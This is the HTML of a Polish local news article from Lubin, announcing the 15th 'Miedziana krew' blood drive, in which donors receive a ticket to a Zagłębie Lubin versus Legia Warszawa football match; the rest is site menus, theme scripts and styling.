                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-160166" class="post-160166 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin category-zapowiedzi tag-bema tag-bilet tag-kibice tag-krew tag-lubin tag-mecz tag-miedziana-krew tag-ocb tag-rckik tag-zaglebie-fanatykow tag-zbiorka-krwi" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oddaj krew do piątku, zgarnij bilet na mecz</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/zapowiedzi/">Zapowiedzi</a></li><li class="entry-category"><a  href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Oddaj krew do piątku, zgarnij bilet na mecz</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T09:16:03+01:00" >2 lutego, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-160166">1443</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg" data-caption=""><noscript><img width="696" height="1024" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-696x1024.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-204x300.jpg 204w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-768x1129.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-1044x1536.jpg 1044w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-1068x1571.jpg 1068w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-286x420.jpg 286w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="325301951_3123352401307966_8870444740813755842_n"/></noscript><img width="696" height="1024" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%201024%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-696x1024.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-scaled.jpg 696w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-204x300.jpg 204w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-768x1129.jpg 768w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-1044x1536.jpg 1044w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-1068x1571.jpg 1068w, https://lubinextra.pl/wp-content/uploads/2023/02/325301951_3123352401307966_8870444740813755842_n-286x420.jpg 286w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="325301951_3123352401307966_8870444740813755842_n"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Do piątku 3 lutego trwa akcja „Miedziana krew”, którą po raz 15. zorganizowali fani piłki nożnej skupieni wokół OCB i Stowarzyszenia Sympatyków Zagłębia Lubin „Zagłębie Fanatyków”. Każdy, kto przyjdzie do RCKiK w Lubinie i odda krew otrzyma bilet na sobotni mecz.<span id="more-160166"></span></h3>
<p>W sobotę na stadionie w Lubinie odbędzie się spotkanie Zagłębia Lubin z Legią Warszawa. Każdy, kto przyjdzie oddać krew do piątku 3 lutego włącznie otrzyma w ramach podziękowania bilet na ten mecz. To już 15. raz gdy OCB i Stowarzyszenie Sympatyków Zagłębia Lubin „Zagłębie Fanatyków” organizuje tę akcję pod hasłem „Miedziana krew”.</p>
<p>Punkt RCKiK przy ulicy Bema w Lubinie jest czynny codziennie od 7:00 do 12:00 zaś w poniedziałki piątki do 16.00, a zatem jutro, tj. 3 lutego jest jeszcze szansa, by oddając krew do godziny 16.00 zgarnąć bilet na futbolowe wydarzenie.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/bema/">Bema</a></li><li><a href="https://lubinextra.pl/tag/bilet/">bilet</a></li><li><a href="https://lubinextra.pl/tag/kibice/">kibice</a></li><li><a href="https://lubinextra.pl/tag/krew/">krew</a></li><li><a href="https://lubinextra.pl/tag/lubin/">Lubin</a></li><li><a href="https://lubinextra.pl/tag/mecz/">mecz</a></li><li><a href="https://lubinextra.pl/tag/miedziana-krew/">Miedziana krew</a></li><li><a href="https://lubinextra.pl/tag/ocb/">OCB</a></li><li><a href="https://lubinextra.pl/tag/rckik/">RCKiK</a></li><li><a href="https://lubinextra.pl/tag/zaglebie-fanatykow/">Zagłębie Fanatyków</a></li><li><a href="https://lubinextra.pl/tag/zbiorka-krwi/">zbiórka krwi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2023/02/02/oddaj-krew-do-piatku-zgarnij-bilet-na-mecz/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg 